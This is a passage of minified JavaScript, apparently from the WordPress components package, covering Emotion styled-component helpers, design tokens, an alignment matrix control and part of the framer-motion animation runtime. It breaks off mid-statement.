vl=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,bl=Aa((function(e){return vl.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})),xl=function(e){return"theme"!==e},yl=function(e){return"string"==typeof e&&e.charCodeAt(0)>96?bl:xl},wl=function(e,t,n){var r;if(t){var o=t.shouldForwardProp;r=e.__emotion_forwardProp&&o?function(t){return e.__emotion_forwardProp(t)&&o(t)}:o}return"function"!=typeof r&&n&&(r=e.__emotion_forwardProp),r},_l=function(e){var t=e.cache,n=e.serialized,r=e.isStringTag;el(t,n,r);qa((function(){return tl(t,n,r)}));return null};const Sl=function e(t,n){var r,o,i=t.__emotion_real===t,s=i&&t.__emotion_base||t;void 0!==n&&(r=n.label,o=n.target);var a=wl(t,n,i),l=a||yl(s),c=!l("as");return function(){var u=arguments,d=i&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==r&&d.push("label:"+r+";"),null==u[0]||void 0===u[0].raw)d.push.apply(d,u);else{0,d.push(u[0][0]);for(var f=u.length,h=1;h<f;h++)d.push(u[h],u[0][h])}var p=Za((function(e,t,n){var r=c&&e.as||s,i="",u=[],f=e;if(null==e.theme){for(var h in f={},e)f[h]=e[h];f.theme=(0,$.useContext)(Qa)}"string"==typeof e.className?i=Ja(t.registered,u,e.className):null!=e.className&&(i=e.className+" ");var p=Ya(d.concat(u),t.registered,f);i+=t.key+"-"+p.name,void 0!==o&&(i+=" "+o);var m=c&&void 0===a?yl(r):l,g={};for(var v in e)c&&"as"===v||m(v)&&(g[v]=e[v]);return g.className=i,g.ref=n,(0,$.createElement)($.Fragment,null,(0,$.createElement)(_l,{cache:t,serialized:p,isStringTag:"string"==typeof r}),(0,$.createElement)(r,g))}));return p.displayName=void 0!==r?r:"Styled("+("string"==typeof s?s:s.displayName||s.name||"Component")+")",p.defaultProps=t.defaultProps,p.__emotion_real=p,p.__emotion_base=s,p.__emotion_styles=d,p.__emotion_forwardProp=a,Object.defineProperty(p,"toString",{value:function(){return"."+o}}),p.withComponent=function(t,r){return e(t,gl({},n,r,{shouldForwardProp:wl(p,r,!0)})).apply(void 0,d)},p}},Cl=Sl("div",{target:"e19lxcc00"})("");var kl=Object.assign((0,f.forwardRef)((function({as:e,...t},n){return(0,kt.jsx)(Cl,{as:e,ref:n,...t})})),{selector:".components-view"});var jl=ul((function(e,t){const{style:n,...r}=cl(e,"VisuallyHidden");return(0,kt.jsx)(kl,{ref:t,...r,style:{...ml,...n||{}}})}),"VisuallyHidden");const El=[["top left","top center","top right"],["center left","center center","center right"],["bottom left","bottom center","bottom right"]],Ml={"top left":(0,u.__)("Top Left"),"top center":(0,u.__)("Top Center"),"top right":(0,u.__)("Top Right"),"center left":(0,u.__)("Center Left"),"center center":(0,u.__)("Center"),center:(0,u.__)("Center"),"center right":(0,u.__)("Center Right"),"bottom left":(0,u.__)("Bottom Left"),"bottom center":(0,u.__)("Bottom Center"),"bottom right":(0,u.__)("Bottom Right")},Nl=El.flat();function Tl(e){const t="center"===e?"center center":e,n=t?.replace("-"," ");return Nl.includes(n)?n:void 0}function Pl(e,t){const n=Tl(t);if(!n)return;return`${e}-${n.replace(" ","-")}`}o(1880);function Dl(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Ya(t)}var Il=function(){var e=Dl.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}};function Rl(e){if(void 0===e)return;if(!e)return"0";const t="number"==typeof e?e:Number(e);return"undefined"!=typeof window&&window.CSS?.supports?.("margin",e.toString())||Number.isNaN(t)?e.toString():`calc(4px * ${e})`}const Ol="#fff",Al={900:"#1e1e1e",800:"#2f2f2f",700:"#757575",600:"#949494",400:"#ccc",300:"#ddd",200:"#e0e0e0",100:"#f0f0f0"},zl={accent:"var(--wp-components-color-accent, var(--wp-admin-theme-color, #3858e9))",accentDarker10:"var(--wp-components-color-accent-darker-10, var(--wp-admin-theme-color-darker-10, #2145e6))",accentDarker20:"var(--wp-components-color-accent-darker-20, var(--wp-admin-theme-color-darker-20, #183ad6))",accentInverted:`var(--wp-components-color-accent-inverted, ${Ol})`,background:`var(--wp-components-color-background, ${Ol})`,foreground:`var(--wp-components-color-foreground, ${Al[900]})`,foregroundInverted:`var(--wp-components-color-foreground-inverted, ${Ol})`,gray:{900:`var(--wp-components-color-foreground, ${Al[900]})`,800:`var(--wp-components-color-gray-800, ${Al[800]})`,700:`var(--wp-components-color-gray-700, ${Al[700]})`,600:`var(--wp-components-color-gray-600, ${Al[600]})`,400:`var(--wp-components-color-gray-400, ${Al[400]})`,300:`var(--wp-components-color-gray-300, ${Al[300]})`,200:`var(--wp-components-color-gray-200, ${Al[200]})`,100:`var(--wp-components-color-gray-100, ${Al[100]})`}},Ll={background:zl.background,backgroundDisabled:zl.gray[100],border:zl.gray[600],borderHover:zl.gray[700],borderFocus:zl.accent,borderDisabled:zl.gray[400],textDisabled:zl.gray[600],darkGrayPlaceholder:`color-mix(in srgb, ${zl.foreground}, transparent 38%)`,lightGrayPlaceholder:`color-mix(in srgb, ${zl.background}, transparent 35%)`},Fl=Object.freeze({gray:Al,white:Ol,alert:{yellow:"#f0b849",red:"#d94f4f",green:"#4ab866"},theme:zl,ui:Ll});const Bl="36px",Vl={controlPaddingX:12,controlPaddingXSmall:8,controlPaddingXLarge:12*1.3334,controlBoxShadowFocus:`0 0 0 0.5px ${Fl.theme.accent}`,controlHeight:Bl,controlHeightXSmall:`calc( ${Bl} * 0.6 )`,controlHeightSmall:`calc( ${Bl} * 0.8 )`,controlHeightLarge:`calc( ${Bl} * 1.2 )`,controlHeightXLarge:`calc( ${Bl} * 1.4 )`};var Wl=Object.assign({},Vl,{colorDivider:"rgba(0, 0, 0, 0.1)",colorScrollbarThumb:"rgba(0, 0, 0, 0.2)",colorScrollbarThumbHover:"rgba(0, 0, 0, 0.5)",colorScrollbarTrack:"rgba(0, 0, 0, 0.04)",elevationIntensity:1,radiusXSmall:"1px",radiusSmall:"2px",radiusMedium:"4px",radiusLarge:"8px",radiusFull:"9999px",radiusRound:"50%",borderWidth:"1px",borderWidthFocus:"1.5px",borderWidthTab:"4px",spinnerSize:16,fontSize:"13px",fontSizeH1:"calc(2.44 * 13px)",fontSizeH2:"calc(1.95 * 13px)",fontSizeH3:"calc(1.56 * 13px)",fontSizeH4:"calc(1.25 * 13px)",fontSizeH5:"13px",fontSizeH6:"calc(0.8 * 13px)",fontSizeInputMobile:"16px",fontSizeMobile:"15px",fontSizeSmall:"calc(0.92 * 13px)",fontSizeXSmall:"calc(0.75 * 13px)",fontLineHeightBase:"1.4",fontWeight:"normal",fontWeightHeading:"600",gridBase:"4px",cardPaddingXSmall:`${Rl(2)}`,cardPaddingSmall:`${Rl(4)}`,cardPaddingMedium:`${Rl(4)} ${Rl(6)}`,cardPaddingLarge:`${Rl(6)} ${Rl(8)}`,elevationXSmall:"0 1px 1px rgba(0, 0, 0, 0.03), 0 1px 2px rgba(0, 0, 0, 0.02), 0 3px 3px rgba(0, 0, 0, 0.02), 0 4px 4px rgba(0, 0, 0, 0.01)",elevationSmall:"0 1px 2px rgba(0, 0, 0, 0.05), 0 2px 3px rgba(0, 0, 0, 0.04), 0 6px 6px rgba(0, 0, 0, 0.03), 0 8px 8px rgba(0, 0, 0, 0.02)",elevationMedium:"0 2px 3px rgba(0, 0, 0, 0.05), 0 4px 5px rgba(0, 0, 0, 0.04), 0 12px 12px rgba(0, 0, 0, 0.03), 0 16px 16px rgba(0, 0, 0, 0.02)",elevationLarge:"0 5px 15px rgba(0, 0, 0, 0.08), 0 15px 27px rgba(0, 0, 0, 0.07), 0 30px 36px rgba(0, 0, 0, 0.04), 0 50px 43px rgba(0, 0, 0, 0.02)",surfaceBackgroundColor:Fl.white,surfaceBackgroundSubtleColor:"#F3F3F3",surfaceBackgroundTintColor:"#F5F5F5",surfaceBorderColor:"rgba(0, 0, 0, 0.1)",surfaceBorderBoldColor:"rgba(0, 0, 0, 0.15)",surfaceBorderSubtleColor:"rgba(0, 0, 0, 0.05)",surfaceBackgroundTertiaryColor:Fl.white,surfaceColor:Fl.white,transitionDuration:"200ms",transitionDurationFast:"160ms",transitionDurationFaster:"120ms",transitionDurationFastest:"100ms",transitionTimingFunction:"cubic-bezier(0.08, 0.52, 0.52, 1)",transitionTimingFunctionControl:"cubic-bezier(0.12, 0.8, 0.32, 1)"});const $l=({size:e=92})=>Dl("direction:ltr;display:grid;grid-template-columns:repeat( 3, 1fr );grid-template-rows:repeat( 3, 1fr );box-sizing:border-box;width:",e,"px;aspect-ratio:1;border-radius:",Wl.radiusMedium,";outline:none;","");var Hl={name:"e0dnmk",styles:"cursor:pointer"};const Ul=Sl("div",{target:"e1r95csn3"})($l," border:1px solid transparent;",(e=>e.disablePointerEvents?Dl("",""):Hl),";"),Yl=Sl("div",{target:"e1r95csn2"})({name:"1fbxn64",styles:"grid-column:1/-1;box-sizing:border-box;display:grid;grid-template-columns:repeat( 3, 1fr )"}),Gl=Sl("span",{target:"e1r95csn1"})({name:"e2kws5",styles:"position:relative;display:flex;align-items:center;justify-content:center;box-sizing:border-box;margin:0;padding:0;appearance:none;border:none;outline:none"}),ql=Sl("span",{target:"e1r95csn0"})("display:block;contain:strict;box-sizing:border-box;width:",6,"px;aspect-ratio:1;margin:auto;color:",Fl.theme.gray[400],";border:",3,"px solid currentColor;",Gl,"[data-active-item] &{color:",Fl.gray[900],";transform:scale( calc( 5 / 3 ) );}",Gl,":not([data-active-item]):hover &{color:",Fl.theme.accent,";}",Gl,"[data-focus-visible] &{outline:1px solid ",Fl.theme.accent,";outline-offset:1px;}@media not ( prefers-reduced-motion ){transition-property:color,transform;transition-duration:120ms;transition-timing-function:linear;}");function Kl({id:e,value:t,...n}){return(0,kt.jsx)(cs,{text:Ml[t],children:(0,kt.jsxs)(Kn.Item,{id:e,render:(0,kt.jsx)(Gl,{...n,role:"gridcell"}),children:[(0,kt.jsx)(jl,{children:t}),(0,kt.jsx)(ql,{role:"presentation"})]})})}var Xl=function({className:e,disablePointerEvents:t=!0,size:n,width:r,height:o,style:i={},value:s="center",...l}){var u,d;return(0,kt.jsx)(a.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",width:null!==(u=null!=n?n:r)&&void 0!==u?u:24,height:null!==(d=null!=n?n:o)&&void 0!==d?d:24,role:"presentation",className:c("component-alignment-matrix-control-icon",e),style:{pointerEvents:t?"none":void 0,...i},...l,children:Nl.map(((e,t)=>{const n=function(e="center"){const t=Tl(e);if(!t)return;const n=Nl.indexOf(t);return n>-1?n:void 0}(s)===t?4:2;return(0,kt.jsx)(a.Rect,{x:1.5+t%3*7+(7-n)/2,y:1.5+7*Math.floor(t/3)+(7-n)/2,width:n,height:n,fill:"currentColor"},e)}))})};const Zl=Object.assign((function e({className:t,id:n,label:r=(0,u.__)("Alignment Matrix Control"),defaultValue:o="center center",value:i,onChange:s,width:a=92,...l}){const h=(0,d.useInstanceId)(e,"alignment-matrix-control",n),p=(0,f.useCallback)((e=>{const t=function(e,t){const n=t?.replace(e+"-","");return Tl(n)}(h,e);t&&s?.(t)}),[h,s]),m=c("component-alignment-matrix-control",t);return(0,kt.jsx)(Kn,{defaultActiveId:Pl(h,o),activeId:Pl(h,i),setActiveId:p,rtl:(0,u.isRTL)(),render:(0,kt.jsx)(Ul,{...l,"aria-label":r,className:m,id:h,role:"grid",size:a}),children:El.map(((e,t)=>(0,kt.jsx)(Kn.Row,{render:(0,kt.jsx)(Yl,{role:"row"}),children:e.map((e=>(0,kt.jsx)(Kl,{id:Pl(h,e),value:e},e)))},t)))})}),{Icon:Object.assign(Xl,{displayName:"AlignmentMatrixControl.Icon"})});var Ql=Zl;function Jl(e){return"appear"===e?"top":"left"}function ec(e){if("loading"===e.type)return"components-animate__loading";const{type:t,origin:n=Jl(t)}=e;if("appear"===t){const[e,t="center"]=n.split(" ");return c("components-animate__appear",{["is-from-"+t]:"center"!==t,["is-from-"+e]:"middle"!==e})}return"slide-in"===t?c("components-animate__slide-in","is-from-"+n):void 0}var tc=function({type:e,options:t={},children:n}){return n({className:ec({type:e,...t})})};const nc=(0,$.createContext)({});function rc(e){const t=(0,$.useRef)(null);return null===t.current&&(t.current=e()),t.current}const oc=(0,$.createContext)(null),ic=(0,$.createContext)({transformPagePoint:e=>e,isStatic:!1,reducedMotion:"never"});class sc extends $.Component{getSnapshotBeforeUpdate(e){const t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){const e=this.props.sizeRef.current;e.height=t.offsetHeight||0,e.width=t.offsetWidth||0,e.top=t.offsetTop,e.left=t.offsetLeft}return null}componentDidUpdate(){}render(){return this.props.children}}function ac({children:e,isPresent:t}){const n=(0,$.useId)(),r=(0,$.useRef)(null),o=(0,$.useRef)({width:0,height:0,top:0,left:0}),{nonce:i}=(0,$.useContext)(ic);return(0,$.useInsertionEffect)((()=>{const{width:e,height:s,top:a,left:l}=o.current;if(t||!r.current||!e||!s)return;r.current.dataset.motionPopId=n;const c=document.createElement("style");return i&&(c.nonce=i),document.head.appendChild(c),c.sheet&&c.sheet.insertRule(`\n          [data-motion-pop-id="${n}"] {\n            position: absolute !important;\n            width: ${e}px !important;\n            height: ${s}px !important;\n            top: ${a}px !important;\n            left: ${l}px !important;\n          }\n        `),()=>{document.head.removeChild(c)}}),[t]),(0,kt.jsx)(sc,{isPresent:t,childRef:r,sizeRef:o,children:$.cloneElement(e,{ref:r})})}const lc=({children:e,initial:t,isPresent:n,onExitComplete:r,custom:o,presenceAffectsLayout:i,mode:s})=>{const a=rc(cc),l=(0,$.useId)(),c=(0,$.useCallback)((e=>{a.set(e,!0);for(const e of a.values())if(!e)return;r&&r()}),[a,r]),u=(0,$.useMemo)((()=>({id:l,initial:t,isPresent:n,custom:o,onExitComplete:c,register:e=>(a.set(e,!1),()=>a.delete(e))})),i?[Math.random(),c]:[n,c]);return(0,$.useMemo)((()=>{a.forEach(((e,t)=>a.set(t,!1)))}),[n]),$.useEffect((()=>{!n&&!a.size&&r&&r()}),[n]),"popLayout"===s&&(e=(0,kt.jsx)(ac,{isPresent:n,children:e})),(0,kt.jsx)(oc.Provider,{value:u,children:e})};function cc(){return new Map}function uc(e=!0){const t=(0,$.useContext)(oc);if(null===t)return[!0,null];const{isPresent:n,onExitComplete:r,register:o}=t,i=(0,$.useId)();(0,$.useEffect)((()=>{e&&o(i)}),[e]);const s=(0,$.useCallback)((()=>e&&r&&r(i)),[i,r,e]);return!n&&r?[!1,s]:[!0]}const dc=e=>e.key||"";function fc(e){const t=[];return $.Children.forEach(e,(e=>{(0,$.isValidElement)(e)&&t.push(e)})),t}const hc="undefined"!=typeof window,pc=hc?$.useLayoutEffect:$.useEffect,mc=({children:e,custom:t,initial:n=!0,onExitComplete:r,presenceAffectsLayout:o=!0,mode:i="sync",propagate:s=!1})=>{const[a,l]=uc(s),c=(0,$.useMemo)((()=>fc(e)),[e]),u=s&&!a?[]:c.map(dc),d=(0,$.useRef)(!0),f=(0,$.useRef)(c),h=rc((()=>new Map)),[p,m]=(0,$.useState)(c),[g,v]=(0,$.useState)(c);pc((()=>{d.current=!1,f.current=c;for(let e=0;e<g.length;e++){const t=dc(g[e]);u.includes(t)?h.delete(t):!0!==h.get(t)&&h.set(t,!1)}}),[g,u.length,u.join("-")]);const b=[];if(c!==p){let e=[...c];for(let t=0;t<g.length;t++){const n=g[t],r=dc(n);u.includes(r)||(e.splice(t,0,n),b.push(n))}return"wait"===i&&b.length&&(e=b),v(fc(e)),void m(c)}const{forceRender:x}=(0,$.useContext)(nc);return(0,kt.jsx)(kt.Fragment,{children:g.map((e=>{const p=dc(e),m=!(s&&!a)&&(c===g||u.includes(p));return(0,kt.jsx)(lc,{isPresent:m,initial:!(d.current&&!n)&&void 0,custom:m?void 0:t,presenceAffectsLayout:o,mode:i,onExitComplete:m?void 0:()=>{if(!h.has(p))return;h.set(p,!0);let e=!0;h.forEach((t=>{t||(e=!1)})),e&&(null==x||x(),v(f.current),s&&(null==l||l()),r&&r())},children:e},p)}))})};function gc(e){if("undefined"==typeof Proxy)return e;const t=new Map;return new Proxy(((...t)=>e(...t)),{get:(n,r)=>"create"===r?e:(t.has(r)||t.set(r,e(r)),t.get(r))})}function vc(e){return null!==e&&"object"==typeof e&&"function"==typeof e.start}const bc=e=>Array.isArray(e);function xc(e,t){if(!Array.isArray(t))return!1;const n=t.length;if(n!==e.length)return!1;for(let r=0;r<n;r++)if(t[r]!==e[r])return!1;return!0}function yc(e){return"string"==typeof e||Array.isArray(e)}function wc(e){const t=[{},{}];return null==e||e.values.forEach(((e,n)=>{t[0][n]=e.get(),t[1][n]=e.getVelocity()})),t}function _c(e,t,n,r){if("function"==typeof t){const[o,i]=wc(r);t=t(void 0!==n?n:e.custom,o,i)}if("string"==typeof t&&(t=e.variants&&e.variants[t]),"function"==typeof t){const[o,i]=wc(r);t=t(void 0!==n?n:e.custom,o,i)}return t}function Sc(e,t,n){const r=e.getProps();return _c(r,t,void 0!==n?n:r.custom,e)}const Cc=["animate","whileInView","whileFocus","whileHover","whileTap","whileDrag","exit"],kc=["initial",...Cc];function jc(e){let t;return()=>(void 0===t&&(t=e()),t)}const Ec=jc((()=>void 0!==window.ScrollTimeline));class Mc{constructor(e){this.stop=()=>this.runAll("stop"),this.animations=e.filter(Boolean)}get finished(){return Promise.all(this.animations.map((e=>"finished"in e?e.finished:e)))}getAll(e){return this.animations[0][e]}setAll(e,t){for(let n=0;n<this.animations.length;n++)this.animations[n][e]=t}attachTimeline(e,t){const n=this.animations.map((n=>Ec()&&n.attachTimeline?n.attachTimeline(e):"function"==typeof t?t(n):void 0));return()=>{n.forEach(((e,t)=>{e&&e(),this.animations[t].stop()}))}}get time(){return this.getAll("time")}set time(e){this.setAll("time",e)}get speed(){return this.getAll("speed")}set speed(e){this.setAll("speed",e)}get startTime(){return this.getAll("startTime")}get duration(){let e=0;for(let t=0;t<this.animations.length;t++)e=Math.max(e,this.animations[t].duration);return e}runAll(e){this.animations.forEach((t=>t[e]()))}flatten(){this.runAll("flatten")}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}class Nc extends Mc{then(e,t){return Promise.all(this.animations).then(e).catch(t)}}function Tc(e,t){return e?e[t]||e.default||e:void 0}const Pc=2e4;function Dc(e){let t=0;let n=e.next(t);for(;!n.done&&t<Pc;)t+=50,n=e.next(t);return t>=Pc?1/0:t}function Ic(e){return"function"==typeof e}function Rc(e,t){e.timeline=t,e.onfinish=null}const Oc=e=>Array.isArray(e)&&"number"==typeof e[0],Ac={linearEasing:void 0};function zc(e,t){const n=jc(e);return()=>{var e;return null!==(e=Ac[t])&&void 0!==e?e:n()}}const Lc=zc((()=>{try{document.createElement("div").animate({opacity:0},{easing:"linear(0, 1)"})}catch(e){return!1}return!0}),"linearEasing"),Fc=(e,t,n)=>{const r=t-e;return 0===r?1:(n-e)/r},Bc=(e,t,n=10)=>{let r="";const o=Math.max(Math.round(t/n),2);for(let t=0;t<o;t++)r+=e(Fc(0,o-1,t))+", ";return`linear(${r.substring(0,r.length-2)})`};function Vc(e){return Boolean("function"==typeof e&&Lc()||!e||"string"==typeof e&&(e in $c||Lc())||Oc(e)||Array.isArray(e)&&e.every(Vc))}const Wc=([e,t,n,r])=>`cubic-bezier(${e}, ${t}, ${n}, ${r})`,$c={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:Wc([0,.65,.55,1]),circOut:Wc([.55,0,1,.45]),backIn:Wc([.31,.01,.66,-.59]),backOut:Wc([.33,1.53,.69,.99])};function Hc(e,t){return e?"function"==typeof e&&Lc()?Bc(e,t):Oc(e)?Wc(e):Array.isArray(e)?e.map((e=>Hc(e,t)||$c.easeOut)):$c[e]:void 0}const Uc={x:!1,y:!1};function Yc(){return Uc.x||Uc.y}function Gc(e,t){const n=function(e,t,n){var r;if(e instanceof Element)return[e];if("string"==typeof e){let o=document;t&&(o=t.current);const i=null!==(r=null==n?void 0:n[e])&&void 0!==r?r:o.querySelectorAll(e);return i?Array.from(i):[]}return Array.from(e)}(e),r=new AbortController;return[n,{passive:!0,...t,signal:r.signal},()=>r.abort()]}function qc(e){return t=>{"touch"===t.pointerType||Yc()||e(t)}}const Kc=(e,t)=>!!t&&(e===t||Kc(e,t.parentElement)),Xc=e=>"mouse"===e.pointerType?"number"!=typeof e.button||e.button<=0:!1!==e.isPrimary,Zc=new Set(["BUTTON","INPUT","SELECT","TEXTAREA","A"]);const Qc=new WeakSet;function Jc(e){return t=>{"Enter"===t.key&&e(t)}}function eu(e,t){e.dispatchEvent(new PointerEvent("pointer"+t,{isPrimary:!0,bubbles:!0}))}function tu(e){return Xc(e)&&!Yc()}function nu(e,t,n={}){const[r,o,i]=Gc(e,n),s=e=>{const r=e.currentTarget;if(!tu(e)||Qc.has(r))return;Qc.add(r);const i=t(e),s=(e,t)=>{window.removeEventListener("pointerup",a),window.removeEventListener("pointercancel",l),tu(e)&&Qc.has(r)&&(Qc.delete(r),"function"==typeof i&&i(e,{success:t}))},a=e=>{s(e,n.useGlobalTarget||Kc(r,e.target))},l=e=>{s(e,!1)};window.addEventListener("pointerup",a,o),window.addEventListener("pointercancel",l,o)};return r.forEach((e=>{(function(e){return Zc.has(e.tagName)||-1!==e.tabIndex})(e)||null!==e.getAttribute("tabindex")||(e.tabIndex=0);(n.useGlobalTarget?window:e).addEventListener("pointerdown",s,o),e.addEventListener("focus",(e=>((e,t)=>{const n=e.currentTarget;if(!n)return;const r=Jc((()=>{if(Qc.has(n))return;eu(n,"down");const e=Jc((()=>{eu(n,"up")}));n.addEventListener("keyup",e,t),n.addEventListener("blur",(()=>eu(n,"cancel")),t)}));n.addEventListener("keydown",r,t),n.addEventListener("blur",(()=>n.removeEventListener("keydown",r)),t)})(e,o)),o)})),i}const ru=e=>1e3*e,ou=e=>e/1e3,iu=e=>e;const su=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],au=new Set(su),lu=new Set(["width","height","top","left","right","bottom",...su]),cu=e=>bc(e)?e[e.length-1]||0:e,uu=!1,du=!1;const fu=["read","resolveKeyframes","update","preRender","render","postRender"];function hu(e,t){let n=!1,r=!0;const o={delta:0,timestamp:0,isProcessing:!1},i=()=>n=!0,s=fu.reduce(((e,t)=>(e[t]=function(e){let t=new Set,n=new Set,r=!1,o=!1;const i=new WeakSet;let s={delta:0,timestamp:0,isProcessing:!1};function a(t){i.has(t)&&(l.schedule(t),e()),t(s)}const l={schedule:(e,o=!1,s=!1)=>{const a=s&&r?t:n;return o&&i.add(e),a.has(e)||a.add(e),e},cancel:e=>{n.delete(e),i.delete(e)},process:e=>{s=e,r?o=!0:(r=!0,[t,n]=[n,t],t.forEach(a),t.clear(),r=!1,o&&(o=!1,l.process(e)))}};return l}(i),e)),{}),{read:a,resolveKeyframes:l,update:c,preRender:u,render:d,postRender:f}=s,h=()=>{const i=du?o.timestamp:performance.now();n=!1,o.delta=r?1e3/60:Math.max(Math.min(i-o.timestamp,40),1),o.timestamp=i,o.isProcessing=!0,a.process(o),l.process(o),c.process(o),u.process(o),d.process(o),f.process(o),o.isProcessing=!1,n&&t&&(r=!1,e(h))};return{schedule:fu.reduce(((t,i)=>{const a=s[i];return t[i]=(t,i=!1,s=!1)=>(n||(n=!0,r=!0,o.isProcessing||e(h)),a.schedule(t,i,s)),t}),{}),cancel:e=>{for(let t=0;t<fu.length;t++)s[fu[t]].cancel(e)},state:o,steps:s}}const{schedule:pu,cancel:mu,state:gu,steps:vu}=hu("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:iu,!0);let bu;function xu(){bu=void 0}const yu={now:()=>(void 0===bu&&yu.set(gu.isProcessing||du?gu.timestamp:performance.now()),bu),set:e=>{bu=e,queueMicrotask(xu)}};function wu(e,t){-1===e.indexOf(t)&&e.push(t)}function _u(e,t){const n=e.indexOf(t);n>-1&&e.splice(n,1)}class Su{constructor(){this.subscriptions=[]}add(e){return wu(this.subscriptions,e),()=>_u(this.subscriptions,e)}notify(e,t,n){const r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](e,t,n);else for(let o=0;o<r;o++){const r=this.subscriptions[o];r&&r(e,t,n)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}function Cu(e,t){return t?e*(1e3/t):0}const ku={current:void 0};class ju{constructor(e,t={}){this.version="11.18.2",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(e,t=!0)=>{const n=yu.now();this.updatedAt!==n&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(e),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),t&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(e),this.owner=t.owner}setCurrent(e){var t;this.current=e,this.updatedAt=yu.now(),null===this.canTrackVelocity&&void 0!==e&&(this.canTrackVelocity=(t=this.current,!isNaN(parseFloat(t))))}setPrevFrameValue(e=this.current){this.prevFrameValue=e,this.prevUpdatedAt=this.updatedAt}onChange(e){return this.on("change",e)}on(e,t){this.events[e]||(this.events[e]=new Su);const n=this.events[e].add(t);return"change"===e?()=>{n(),pu.read((()=>{this.events.change.getSize()||this.stop()}))}:n}clearListeners(){for(const e in 